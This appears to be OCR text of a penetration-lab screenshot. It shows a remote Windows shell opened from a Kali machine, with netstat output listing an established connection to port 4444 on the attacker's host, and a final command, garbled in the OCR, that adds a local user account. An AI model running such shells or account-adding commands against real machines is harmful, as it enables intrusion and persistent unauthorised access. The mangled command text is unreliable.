 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
C:\WINDOWS\system32>netstat -an
netstat -an
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 127.0.0.1:1029 0.0.0.0:0 LISTENING
TCP 192.168.43.201:139 0.0.0.0:0 LISTENING
TCP 192.168.43.201:1037 192.168.43.120:4444 ESTABLISHED
UDP 0.0.0.0:445 *:*
UDP 0.0.0.0:500 *:*
UDP 0.0.0.0:1025 *:*
UDP 0.0.0.0:4500 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.43.201:123 *:*
UDP 192.168.43.201:137 *:*
UDP 192.168.43.201:138 *:*
UDP 192.168.43.201:1900 *:*
C:\WINDOWS\system32>user net fff fff\add